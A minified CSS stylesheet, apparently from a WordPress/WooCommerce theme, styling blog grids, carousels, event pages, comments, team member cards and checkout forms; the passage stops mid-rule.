.month{text-transform:uppercase;text-align:center}.grid-overlay{position:absolute;bottom:0;left:0;right:0;color:rgba(255,255,255,.75);background:rgba(34,34,34,.8);backface-visibility:hidden;-webkit-backface-visibility:hidden}.overlay-top{display:block;padding:12px 28px 15px 20px;position:relative;border:none!important}.overlay-top h4{margin-bottom:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-bottom:12px;position:relative;font-family:"Oswald",Times,serif}.overlay-top h4:before{content:'';position:absolute;bottom:2px;left:0;height:3px;width:40px;max-width:90%;background-color:#eee;background-color:rgba(255,255,255,.8);transition:all .2s ease}.overlay-top h4 a{color:#fff}.grip-app-icon{width:60px;margin-right:15px;margin-top:-25px;float:left}.grid-has-icon .overlay-top:after{display:none}.overlay-bottom .price{font-size:14px}.yellow{color:#fcff00}.overlay-bottom,.no-overlay-bottom .app-item:hover .overlay-bottom{height:0;padding:0 20px;overflow:hidden;transition:all .25s ease-out .1s}.overlay-bottom>*{opacity:0;transform:translateX(25px);-webkit-transform:translateX(25px);transition:all .25s ease-out .4s}.app-item:hover .app-thumbnail img{filter:brightness(90%);-webkit-filter:brightness(90%);-moz-filter:brightness(90%);-ms-filter:brightness(90%);-webkit-transform:scale(1.1);transform:scale(1.1)}body.mobile .app-item:hover .app-thumbnail img{filter:none;-webkit-filter:none;-moz-filter:none;-ms-filter:none;-webkit-transform:none;transform:none}.app-item:hover .overlay-bottom{height:50px;padding:2px 20px 18px;transition:all .25s ease-out}.app-item:hover .overlay-bottom>*{opacity:1;transform:translateX(0px);-webkit-transform:translateX(0px);transition:all .25s ease-out .2s}.overlay-bottom div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.overlay-bottom .course-exceprt{height:37px;white-space:inherit}.blog-item{margin-bottom:15px}.blog-thumbnail{position:relative;min-height:60px}.item-thumbnail,.item-thumbnail a{display:block;-webkit-perspective:1000;-moz-perspective:1000;-o-perspective:1000;perspective:1000}.thumbnail-hoverlay{position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:all .4s;-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg)}.thumbnail-hoverlay-icon{position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;-webkit-transform:translateY(-60px) scale(1.5);transform:translateY(-60px) scale(1.5);transition:all .45s}.thumbnail-hoverlay-icon .fa{position:absolute;top:50%;left:50%;margin-top:-13px;margin-left:-13px;font-size:26px;color:#fff}.item-thumbnail:hover .thumbnail-hoverlay{opacity:.5;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.item-thumbnail:hover .thumbnail-hoverlay-icon{opacity:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}.thumbnail-overflow{position:absolute;top:0;left:-68px;width:68px}@media(min-width:992px){.revert-layout .thumbnail-overflow{left:0}.revert-layout .format-video .thumbnail-overflow{display:none}}@media(min-width:1200px) AND(max-width:1300px),(min-width:992px) AND(max-width:1100px),(max-width:880px){.thumbnail-overflow{left:0}.format-video .thumbnail-overflow{display:none}}.thumbnail-overflow .date-block{position:static;color:#fff}.thumbnail-overflow .comment-block{width:68px;height:68px;line-height:68px;text-align:center}.thumbnail-overflow .comment-block a{color:#fff}.thumbnail-overflow .comment-block .fa{font-size:14px;margin-right:3px}.thumbnail-overflow-2{position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.75) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.75) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#bf000000',GradientType=0)}.date-block-2{color:#fff}.date-block-2 .day{font-size:60px;line-height:60px;font-weight:700;float:left;margin-left:5px;margin-right:5px}.date-block-2 .month-year{font-size:16px;overflow:hidden;line-height:1.2em;padding-top:11px;text-align:left}.item-thumbnail-video{position:relative;height:0;padding-top:63%}.item-thumbnail-video-inner{position:absolute;top:0;bottom:0;left:0;right:0}.item-thumbnail-video-inner *{max-width:100%;max-height:100%}.blog-listing .item-thumbnail-video .item-thumbnail-video-inner *{width:100%;height:100%;float:left}.blog-item-excerpt{margin-bottom:22px}.blog-item-meta{text-transform:uppercase;margin-bottom:27px;padding-top:0}.blog-item-meta span .fa{margin-right:3px}.dot{font-size:18px;line-height:1px;margin:0 2px}.sep{font-size:13px;line-height:1px;margin:0 5px}.wp-pagenavi{text-align:center;padding:5px 0;padding-top:15px}.wp-pagenavi a,.wp-pagenavi span{display:inline-block;text-align:center;vertical-align:middle;white-space:nowrap;padding:9px 15px!important;margin:5px!important;color:#666;background-color:#fff;transition:all .2s;border-radius:3px;border:solid 1px #eee!important;line-height:1.5;min-height:39px}.wp-pagenavi a:hover,.wp-pagenavi span.current{background-color:#666;border:solid 1px #eee!important;color:#fff}.wp-pagenavi .nextpostslink{padding-top:7px!important;padding-bottom:9px!important}.carousel-banner-bg{background-position:center center;background-repeat:no-repeat;background-size:cover}.post-carousel-wrap{margin-left:-15px;margin-right:-15px}.post-carousel-item{width:100%;padding-left:15px;padding-right:15px;padding-bottom:20px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-carousel-item .grid-item-inner{backface-visibility:hidden;-webkit-backface-visibility:hidden}.post-carousel-item .app-item{border-radius:3px;overflow:hidden}.post-carousel-item .app-item{border-radius:3px;overflow:hidden}.post-carousel-item .grid-overlay{-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.carousel-has-control .owl-buttons{position:absolute;top:32%;top:calc(50% - 45px);left:-5px;right:-5px;height:0}.carousel-has-control.owl-theme .owl-controls .owl-prev,.carousel-has-control.owl-theme .owl-controls .owl-next{float:left;background:rgba(34,34,34,.5);width:40px;height:40px;padding:0 4px 0 0;margin:0;line-height:39px;border-radius:3px;font-size:26px;opacity:0;transform:translateX(15px);-webkit-transform:translateX(15px);transition:all .3s ease}.carousel-has-control.owl-theme .owl-controls .owl-next{float:right;padding:0 0 0 4px;transform:translateX(-15px);-webkit-transform:translateX(-15px)}.carousel-has-control.owl-theme:hover .owl-controls .owl-next,.carousel-has-control.owl-theme:hover .owl-controls .owl-prev{transform:translateX(0);-webkit-transform:translateX(0);opacity:1}.carousel-has-control.owl-theme .owl-controls .owl-prev:hover,.carousel-has-control.owl-theme .owl-controls .owl-next:hover{background:rgba(34,34,34,.8)}@media(max-width:767px){.carousel-has-control .owl-buttons{display:none}}.ia-post-carousel .owl-theme .owl-controls{margin-top:0}.event-listing-classic .post-item{margin-bottom:20px}.event-listing-classic .date-block{top:10px;right:10px;z-index:2;transition:all .2s}.event-classic-item .item-thumbnail:hover .date-block{background:#fff;color:#343434}.event-classic-item .item-thumbnail a:before{content:' ';position:absolute;top:0;left:0;right:0;bottom:0;opacity:.5;z-index:1;transition:all .2s}.event-classic-item .item-thumbnail:hover a:before{background:#e46264}.event-classic-item .item-title{margin-bottom:5px}.event-classic-item .price{margin-bottom:15px}.event-time,.event-address{margin-bottom:2px}.event-classic-item .item-meta{margin-top:15px}.testimonial-item{overflow:hidden}.testimonial-item>.fa{font-size:28px;border-width:1px;border-style:solid;border-radius:50%;height:50px;width:50px;line-height:54px;margin-bottom:10px}.single-page-content .container .testimonial-item p{font-size:20px;max-width:82%;margin:0 auto 7px !important}.testimonial-item .media{display:inline-block;text-align:left;max-width:82%}.testimonial-item .media-body{line-height:10px}.professor .media-body span{font-size:10px;text-transform:uppercase}.media .media-body{display:inline-block}.testimonial-item .professor{transform:translateX(70px);-webkit-transform:translateX(70px);opacity:0;transition:all .45s ease-in-out .5s,opacity .5s ease-in-out .55s;-webkit-transition:all .45s ease-in-out .5s,opacity .5s ease-in-out .55s}.active .testimonial-item .professor{transform:translateX(0);-webkit-transform:translateX(0);opacity:1}.professor .media-heading{margin-top:5px;margin-bottom:3px}.dark-div .ia-woo .product-title a{color:#343434}.dark-div .ia-woo .product-title a:hover{color:#888}.ia-woo.ia-product-listing .woocommerce ul.products{margin-left:-1%;margin-right:-1%}.ia-woo .woocommerce ul.products li.product{margin:0 1% 30px;width:23%}.ia-woo .woocommerce.columns-1 ul.products li.product{width:98%!important}.ia-woo .woocommerce.columns-2 ul.products li.product{width:48%}.ia-woo .woocommerce.columns-3 ul.products li.product{width:31.33%}.ia-woo .woocommerce.columns-5 ul.products li.product{width:18%}.ia-woo .woocommerce.columns-6 ul.products li.product{width:14.66%}@media(max-width:991px){.ia-woo.ia-product-listing .woocommerce:not(.columns-2) ul.products li.product{width:31.33%}.ia-woo.ia-product-listing .woocommerce ul.products li.first{clear:none}.ia-woo.ia-product-listing .woocommerce ul.products li.product:nth-child(3n+1){clear:both}}@media(max-width:768px){.ia-woo.ia-product-listing .woocommerce:not(.columns-1) ul.products li.product{width:48%}.ia-woo.ia-product-listing .woocommerce ul.products li.first{clear:none}.ia-woo.ia-product-listing .woocommerce ul.products li.product:nth-child(2n+1){clear:both}}@media(max-width:480px){.ia-woo.ia-product-listing .woocommerce:not(.columns-xx) ul.products li.product{width:98%}}@media(min-width:481px){.ia-woo.ia-product-listing .woocommerce ul.products .product-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ia-woo.ia-product-listing ul.products li.product>.item-thumbnail{margin-right:-1px}}.owl-theme .owl-controls .owl-page span{width:14px;height:4px;margin:5px 6px;background:#d0d0d0;filter:Alpha(Opacity=100);opacity:1;border-radius:0}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#e46264}.ia-heading a{border:none!important}.ia-heading h1{position:relative;margin-bottom:30px;text-transform:uppercase}.ia-heading h1.h1{margin-bottom:40px;text-transform:none}.ia-heading h1 a{color:inherit}.ia-heading h1:before{content:'';position:absolute;bottom:-10px;left:0;height:3px;width:60px;max-width:90%;background-color:#e46264}.dark-div .ia-heading h1:before{background-color:rgba(255,255,255,.8)}.ia-heading.heading-align-center h1{text-align:center}.ia-heading.heading-align-center h1:before{left:50%;margin-left:-30px}.ia-heading.heading-align-right h1{text-align:right}.ia-heading.heading-align-right h1:before{left:auto;right:0}.ia-heading.heading-align-center h1:before{left:50%;margin-left:-30px}.ia-heading a{border:none!important}.text-lowercase .ia-heading h2{text-transform:none!important}.ia-heading h2{position:relative;margin-bottom:30px}.ia-heading h2.h1{margin-bottom:40px;text-transform:none}.ia-heading h2 a{color:inherit}.ia-heading h2:before{content:'';position:absolute;bottom:-10px;left:0;height:3px;width:60px;max-width:90%;background-color:#e46264}.dark-div .ia-heading h2:before{background-color:rgba(255,255,255,.8)}.ia-heading.heading-align-center h2{text-align:center}.ia-heading.heading-align-center h2:before{left:50%;margin-left:-30px}.ia-heading.heading-align-right h2{text-align:right}.ia-heading.heading-align-right h2:before{left:auto;right:0}.ia-heading h3{position:relative;margin-bottom:30px;text-transform:none}.ia-heading h3 a{color:inherit}.ia-heading h3:before{content:'';position:absolute;bottom:-10px;left:0;height:3px;width:60px;max-width:90%;background-color:#e46264}.dark-div .ia-heading h3:before{background-color:rgba(255,255,255,.8)}.ia-heading.heading-align-center h3{text-align:center}.ia-heading.heading-align-center h3:before{left:50%;margin-left:-30px}.ia-heading.heading-align-right h3{text-align:right}.ia-heading.heading-align-right h3:before{left:auto;right:0}.ia-heading.heading-align-center h1:before{left:50%;margin-left:-30px}.social-light{margin-top:-12px}.social-light li{margin-top:12px}.social-icon{width:50px;height:50px;font-size:14px;padding:0;line-height:36px}.social-light li a.social-icon{font-size:1.2em}.widget-title{font-family:"Oswald",Times,serif;font-size:22px;text-transform:uppercase;position:relative;margin-bottom:40px}.widget-title:before{content:'';position:absolute;bottom:-10px;left:0;height:3px;width:60px;max-width:90%;background-color:#e46264;transition:all .2s ease}.widget:hover .widget-title:before,.widget-title:hover:before{width:70px}.dark-div .widget-title:before{background-color:#eee;background-color:rgba(255,255,255,.8)}.widget-border .widget-inner{border:solid 1px rgba(255,255,255,.25);padding:25px 30px}.normal-sidebar .widget ul{padding-left:0}.normal-sidebar .widget ul li{list-style:none;line-height:1.8;vertical-align:bottom}.dark-div .normal-sidebar .widget ul li:before{color:#fff}.normal-sidebar .widget ul li a{vertical-align:middle}.normal-sidebar .widget .menu .sub-menu{padding-left:15px}.normal-sidebar a{transition:all .2s;-webkit-transition:all .2s}.widget{padding-bottom:30px}#recentcomments{margin-top:-5px}.page-heading.faq-heading{padding-top:250px;background:#161c21 url("/wp-content/uploads/2016/03/translators-faqs.jpg?id=9628") no-repeat scroll center center/cover!important}@media(max-width:767px){.page-heading.faq-heading{padding-top:100px}}.page-heading{padding-top:500px;padding-bottom:80px;position:relative;background-position:center center;background-size:cover}.page-heading:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:#000;opacity:.2}.page-heading h1{position:relative;display:inline-block}.page-heading h1:before{content:'';position:absolute;bottom:-10px;left:1px;height:3px;width:140px;max-width:95%;background-color:#fff;background-color:rgba(255,255,255,.8)}.pathway{margin-top:32px;text-transform:uppercase}.pathway a{color:inherit}.content-dropcap p:first-child:first-letter ,.dropcap{font-family:"Oswald",Times,serif;font-size:42px;text-transform:uppercase;background:#fff;border-radius:3px;float:left;margin:5px 20px 10px 0;width:60px;text-align:center;line-height:58px;padding-top:2px}body.mac .content-dropcap p:first-child:first-letter ,body.mac .dropcap{line-height:58px;padding-top:2px}.banner-404{line-height:200px;text-align:center;font-size:160px;display:inline-block;margin:10px 0 30px;position:relative}.content-image{text-align:center}#content img{max-width:100%;height:auto}.single-post-meta{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;padding:12px 0 6px;margin-bottom:30px}.single-post-meta a{color:inherit}.single-post-meta>.media{display:inline-block;vertical-align:top;margin-top:0;margin-right:25px;margin-left:5px}.single-post-meta>.media:last-child{margin-right:0}.single-post-meta .media>.pull-left{margin-right:8px;font-size:16px;line-height:25px;color:#999}.single-post-share{margin-bottom:30px}.about-author{background:#fff;border-radius:3px;padding:20px;margin-bottom:30px}.author-avatar{width:100px;height:100px;border-radius:3px;overflow:hidden;float:left}.avatar,.author-current .avatar,.author-avatar .avatar,.avatar-wrap .avatar,.avatar.photo{margin-left:0}.author-info{margin-left:120px}.author-info h4 a{color:inherit;font-size:20px}#content .single-post-content-text p a{color:#e46264}.single-post-navigation{padding:0 15px;margin-bottom:20px;border-bottom:solid 1px #ddd;border-top:solid 1px #ddd}.single-post-navigation-item{padding:15px 0}.single-post-navigation-item a.pull-right{text-align:right}.single-post-navigation-item h4{font-size:15px;line-height:20px;margin:0;overflow:hidden;text-overflow:ellipsis}.single-post-navigation-item .single-post-navigation-item-content{float:none;margin:0}.single-post-navigation-item i{font-size:16px}.single-post-navigation-item .fa-angle-left{margin-right:5px}.single-post-navigation-item .fa-angle-right{margin-left:5px}.single-post-navigation-item a,.single-post-navigation-item a:hover span{color:inherit}.single-post-navigation-item a:hover{text-decoration:none}.single-post-navigation-item a:hover h4,.single-post-navigation-item a:hover i{color:#e46264}@media(max-width:767px){.single-post-navigation .row{margin:0}.single-post-navigation-item{width:100%;padding:20px 0 20px}.single-post-navigation-item:first-child{border-right:0;border-bottom:solid 1px #e7e7e7}.single-post-navigation-item:last-child{border-left:none}}.single-post-navigation-item.no-border{border:0}.attachment-content h2{word-break:break-all}.attachment-content .simple-navigation-item i{font-size:14px;margin-top:6px}.attachment-content .simple-navigation-item{padding-top:10px;padding-bottom:5px}.attachment-content .simple-navigation-item h4{font-size:10px;margin-top:4px}.attachment-content .simple-navigation-item .simple-navigation-item-content{margin:0 12px}.event-description,.event-action{background:rgba(234,234,234,.25);padding:10px 20px 14px}.event-description{border-bottom:solid 1px #e1e1e1;padding:18px 20px}.quantity-group{width:104px}.quantity-group input::-webkit-outer-spin-button,.quantity-group input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.quantity{padding-left:10px;padding-right:2px}.event-action .price{font-size:21px}.event-detail{border-top:solid 1px #eaeaea;padding:25px 0 5px;margin-bottom:25px}.event-speaker{margin-bottom:10px}.event-info .small-text,.event-more-detail .small-text{margin-top:5px;margin-bottom:0}.map-link.small-text{color:#e46264}.event-more-detail{border-top:solid 1px #eaeaea;border-bottom:solid 1px #eaeaea;padding:25px 0 16px;margin-bottom:25px;margin-top:20px}.calendar-import{margin-top:12px;margin-bottom:10px}.single-event-content .single-event-detail ul.list-inline{margin-bottom:0}.single-event-content .single-event-detail .event-cta p{margin-bottom:20px}.event-action .input-group-btn button{border:0}.single-event-meta input.quantity{padding-left:0;text-align:center;border-left-color:#fff;border-right-color:#fff}.single-event-meta .input-group-btn:last-child>.btn{margin-left:0!important}.event-action .input-group-btn #plus,.event-action .input-group-btn #minus{width:40px;padding:10px 15px;border-radius:3px;outline:0;font-size:18px;background:#eaeaea;color:inherit}.event-action .input-group-btn #plus:hover,.event-action .input-group-btn #minus:hover{background:#666;color:#fff}.event-action .input-group #num{height:40px;width:40px;padding-left:2px;border:0;background-color:transparent;border-color:transparent;font-size:18px;color:rgba(102,102,102,.5)}.event-speaker .media>.pull-left img{margin-bottom:22px}.event-detail .event-info{padding-top:0}.button-link .btn-block{margin-top:20px}.single-event-content input[type=text]:focus,.single-event-content .form-control:not(select):focus{color:#555}.single-course-detail .cat-link{color:#666}.single-course-detail .cat-link:hover{color:#e46264}.event-action .input-group #num:focus{color:#555}.related-product{display:inline-block;width:100%;margin-top:30px;margin-bottom:30px;padding:27px 30px 1px;background-color:#fff;border-radius:3px}.related-item{margin-bottom:30px}.ev-content .row:last-child .related-item{margin-bottom:15px}@media(max-width:768px){.ev-content .row:last-child .related-item{margin-bottom:30px}}.related-product .thumb,.related-product .event-meta{float:left}.related-product h3{padding:0 0 10px;margin-bottom:30px;position:relative;text-transform:uppercase}.related-product h3:before{content:'';position:absolute;bottom:0;left:0;height:3px;width:60px;max-width:90%;background-color:#e46264}.related-product .thumb{margin-right:20px}.related-product .ev-start.small-text{color:#666}.related-product .ev-title{font-size:17px;line-height:1.2em;margin-top:-3px}.related-ev-title{color:inherit}.related-product .thumb:hover{opacity:.6;transition:all .2s}.author-current{float:left;display:table-cell;width:50px;height:50px;overflow:hidden;margin:0 20px 0 0}.comment-respond .comment-form{margin-left:71px}.comment-respond textarea{width:100%;height:80px;transition:background .2s}.cm-form-info.cm_show{height:auto;transition:all ease .1s}.comment-respond p.form-submit{height:50px;transition:all ease .1s}.comment-respond .form-submit #comment-submit{float:right}.commentlist,.comment-list{list-style:none;padding:10px 0 0}.commentlist li,.comment-list li{padding-left:0;list-style:none}article.comment,li.comment .comment-body{display:table;width:100%}article.comment .avatar-wrap{width:70px}.comment-content{background:#fff;border-radius:3px;padding:10px 15px;min-height:50px}.comment-content p{margin-bottom:0}.commentlist .comment-respond .comment-form{margin-left:70px}article.comment .comment-meta{display:table-cell;vertical-align:top;width:100%;padding-bottom:17px;margin-top:15px}article.comment .comment-edit{display:block;width:100%;padding:10px 0 10px 15px;font-size:10px}article.comment .edit-link{margin:0 0 0 10px;display:inline}article.comment .comment-reply-link{float:right;margin-left:20px;text-transform:uppercase}.comment-edit time{float:right;text-transform:uppercase}.comment-edit cite{text-transform:uppercase}.comments-area .count-title{padding-top:0;margin-bottom:26px}.comments-area .count-title:empty{margin-bottom:15px}.comment-author-field input{width:100%}.comment-form-comment{margin-bottom:15px}.comment-author-field p{margin-bottom:20px}.comments-area{margin-top:30px}.commentlist ul.children{padding-left:70px}@media(max-width:767px){.commentlist ul.children{padding-left:30px}.commentlist ul.children ul.children{padding-left:15px}}ol li.comment{margin-bottom:20px}ol li.comment .comment-author{width:70px;float:left;font-size:10px;line-height:1.5;word-break:break-word}ol li.comment .says{display:none}ol li.comment .comment-body>p{margin-left:80px;padding:10px 15px;background:#f6f6f6}ol li.comment .comment-body .comment-meta{font-size:10px;text-transform:uppercase;color:inherit;float:right;background:#f6f6f6;padding:12px 15px 5px 20px}ol li.comment .comment-body .comment-meta a{color:inherit}.courses-list{padding-top:10px}.course-list-table.table>thead>tr>th,.course-list-table.table>tbody>tr>th,.course-list-table.table>tfoot>tr>th,.course-list-table.table>thead>tr>td,.course-list-table.table>tbody>tr>td,.course-list-table.table>tfoot>tr>td{padding:12px 20px 15px;border-top:0;border-bottom:1px dashed #eaeaea;transition:all .2s}.course-list-table.table>thead>tr>th{border-bottom:0;color:#fff;font-size:18px;font-weight:200;vertical-align:middle}.course-list-table>tbody>tr:nth-child(even)>td,.course-list-table>tbody>tr:nth-child(even)>th{background-color:rgba(234,234,234,.25)}.course-list-table>tbody>tr:hover>td,.course-list-table>tbody>tr:hover>th{background-color:#e46264;color:#fff}.course-list-table>tbody>tr>td a{color:inherit}.member{position:relative;overflow:hidden;border-radius:3px;transition:all .2s}.member:hover{box-shadow:0 1px 2px rgba(0,0,0,.1)}.member .img-mb{position:relative;overflow:hidden;background:#fff}.member .img-thumb{position:absolute;top:0;width:100%;transition:all .5s ease;opacity:0}.member .hover-image{overflow:hidden;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.member .hover-image img{top:0;width:100%;transition:all .5s ease;opacity:1}.member:hover .img-thumb{opacity:1;transition:all .5s ease}.member:hover .img-thumb.no_ef{opacity:1;transition:none}.member .member img{max-height:500px;max-width:100%;height:auto!important;min-height:100px}.member .member-info{background:#fff;padding:30px;padding-bottom:20px;text-align:center}.member .member-info p{margin:0;margin-bottom:25px;padding-bottom:15px;position:relative}.member .member-info p:before{content:'';position:absolute;bottom:0;left:50%;margin-left:-30px;width:60px;height:3px;background-color:#e46264}.member .member-info .member-name{margin-top:-5px;margin-bottom:5px}.member .member-info .mb-content{margin-bottom:25px}.member .member-info .member-social .small{margin:10px}.member .member-info .member-social a{margin:0 5px 10px}.member .member-info .dotted{margin-top:17px;margin-bottom:15px}.slider-item-content{position:relative}.slider-thumbnail img{width:100%;height:auto}.post-slider-overlay{position:absolute;bottom:50px;left:30px;background:#fff;background:rgba(255,255,255,.85);padding:10px 15px;width:320px;border-radius:3px;transition:left .3s,right .3s,transform .3s ease .65s,opacity .3s linear .65s;z-index:9;transform:translateY(100px);opacity:0}@media(min-width:1200px){#body>div:not(.container) #content.col-md-12 .ia_full_row>div:not(.container) .vc_span12 .post-slider-overlay,#body>div:not(.container) #content.col-md-12 .ia_full_row>div:not(.container) .vc_col-sm-12 .post-slider-overlay,.custom-header-content .post-slider-overlay{left:calc((100% - 1140px)/2);left:-moz-calc((100% - 1140px)/2)}}.post-slider-overlay .app-icon{float:left;margin-top:-30px;margin-right:15px;width:100px;height:100px;opacity:0;transform:translateY(-30px);transition:transform .4s ease .9s,opacity .4s ease .9s;z-index:9}.owl-item.active .post-slider-overlay{transform:translateY(0);opacity:1}.owl-item.active .post-slider-overlay .app-icon{transform:translateY(0);opacity:1}.post-slider-title{font-size:21px;margin-bottom:5px;font-family:"Oswald",Times,serif}.post-slider-overlay .small,.post-slider-overlay .small .price{font-size:12px}.post-slider-nav{position:absolute;top:0;bottom:0;left:0;background:#fff;background:rgba(255,255,255,.7);padding:10px 13px;width:30px;border-radius:3px;opacity:0;transition:all .3s .1s,background .2s 0s,color .2s 0s}.post-slider-nav:hover{background:rgba(255,255,255,.85)}.post-slider-nav .fa{position:absolute;top:50%;margin-top:-7px;font-size:14px}.post-slider-next{left:auto;right:0}.post-slider-carousel:hover .post-slider-nav{opacity:1;left:-31px}.post-slider-carousel:hover .post-slider-next{left:auto;right:-31px}.post-slider-carousel:hover .post-slider-overlay{left:60px}@media(min-width:1200px){#body>div:not(.container) #content.col-md-12 .ia_full_row>div:not(.container) .vc_span12 .post-slider-carousel:hover .post-slider-overlay,#body>div:not(.container) #content.col-md-12 .ia_full_row>div:not(.container) .vc_col-sm-12 .post-slider-carousel:hover .post-slider-overlay,.custom-header-content .post-slider-carousel:hover .post-slider-overlay{left:calc((100% - 1140px)/2+30px);left:-moz-calc((100% - 1140px)/2+30px)}}.post-slider-carousel{position:relative}.post-slider-carousel .owl-controls{position:absolute;bottom:2px;width:100%;opacity:.6;transition:all .2s}.post-slider-carousel:hover .owl-controls{opacity:1}.post-slider-carousel .owl-controls .owl-page span{background:rgba(204,204,204,.6)}.post-slider-carousel .owl-buttons{display:none}.post-slider-content{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)!important}@media(max-width:480px){.post-slider-overlay{bottom:5px;left:5px;right:5px;width:auto}.post-slider-overlay .app-icon{width:80px;height:80px}.post-slider-carousel:hover .post-slider-overlay{left:40px;right:40px}.post-slider-carousel .owl-controls{display:none;visibility:hidden}}.checkout-event{border:solid 1px #eaeaea;margin-bottom:30px;padding-top:15px;padding-left:20px;padding-right:20px}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box{background:0 0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background:-webkit-linear-gradient(transparent,transparent);background:-moz-linear-gradient(center top,transparent 0,transparent 100%);background:-moz-gradient(center top,transparent 0,transparent 100%);box-shadow:none;-webkit-box-shadow:none;color:#5e5e5e;text-shadow:none}.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after{display:none}.checkout-event .button.alt{background:#ad74a2;background:-webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#864f7b));background:-webkit-linear-gradient(#ad74a2,#864f7b);background:-moz-linear-gradient(center top,#ad74a2 0,#864f7b 100%);background:-moz-gradient(center top,#ad74a2 0,#864f7b 100%);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.6)}.woocommerce-page form.checkout_coupon{border:0;border-radius:0;padding:0}.woocommerce form .apply-coupon-uni{float:left!important}.woocommerce form .checkout-coupon-uni .form-row.form-row-first{width:100%}.woocommerce form .checkout-coupon-uni{padding-right:0;padding-left:0}.woocommerce form .btn-apply-coupon{width:135px;font-size:13px;margin-top:8px;padding:10px}.chosen-container-single .chosen-single{border-radius:0;background:-webkit-linear-gradient(top,transparent 20%,transparent 50%,transparent 52%,transparent 100%)}.woocommerce-checkout .form-row .chosen-container-single .chosen-single{height:34px;border:0;box-shadow:none;background-image:linear-gradient(transparent 20%,transparent 80%)}.woocommerce-checkout .form-row .chosen-container .chosen-drop{border:0;background-color:#eaeaea}.chosen-container-single .chosen-single span{margin-top:2px;text-transform:uppercase}.chosen-container .chosen-results li.active-result{text-transform:uppercase}.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b{background-image:none!important}.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b:before{content:'\f107';position:absolute;top:11px;color:#000;font-size:10px;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1}.chosen-container-single .chosen-drop{border-radius:0}.woocommerce-checkout .form-row .chosen-container{border:0;background-color:#eaeaea}.woocommerce .uni-coupon .form-row.form-row-last{float:left}.woocommerce table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot th{border:0}.woocommerce table.shop_table{border:0;background:#fff;border-radius:3px;overflow:hidden}.woocommerce table.shop_table tfoot,.woocommerce .product-total,.woocommerce table.shop_table tfoot th{text-align:right}.woocommerce table.shop_table td a{float:left;margin-right:10px}.woocommerce .cart_item .product-name{padding:20px 0}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{border-bottom:1px dashed #eaeaea;position:relative;padding-right:0}.woocommerce #order_review table.shop_table td{border-bottom:0}.woocommerce #order_review table.shop_table .cart_item:last-child td{border-bottom:1px solid rgba(0,0,0,.1)}.input-radio{background:0;-webkit-appearance:checkbox;-moz-appearance:checkbox;-ms-appearance:checkbox;-o-appearance:checkbox}.woocommerce table.shop_table tfoot tr td,.woocommerce table.shop_table tfoot tr td span,.woocommerce table.shop_table tfoot tr th{font-weight:400}.woocommerce table.shop_table tfoot .cart-subtotal td,.woocommerce table.shop_table tfoot .cart-subtotal th{padding-top:25px}.woocommerce table.shop_table tfoot .order-total th{border-bottom:solid 1px #eaeaea;text-transform:uppercase;padding-bottom:25px}.woocommerce table.shop_table tfoot .order-total td{border-bottom:solid 1px #eaeaea;padding-bottom:25px}.woocommerce-billing-fields p.form-row{width:100%;padding-bottom:14px}.product-name h5{margin-top:6px}.checkout-event h2{margin-bottom:15px}.product-total h4,.product-name h4{margin-bottom:7px;margin-top:16px}.payment_methods.methods label{color:#343434;margin-bottom:0}.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods{padding:0;padding-bottom:22px;margin-bottom:30px}.woocommerce #payment div.form-row.place-order{padding:0;margin-bottom:30px;border:0}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:left;padding:0}.woocommerce #payment .terms label.checkbox{padding:0}.woocommerce .woocommerce-breadcrumb a,.woocommerce-page .woocommerce-breadcrumb a,.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb{color:inherit}.woocommerce-shipping-fields .checkbox{padding-left:0;margin-left:0;float:left;margin:0}.woocommerce-shipping-fields .input-checkbox{float:right;margin-top:9px;margin-left:10px}.woocommerce-shipping-fields #ship-to-different-address{border-bottom:solid 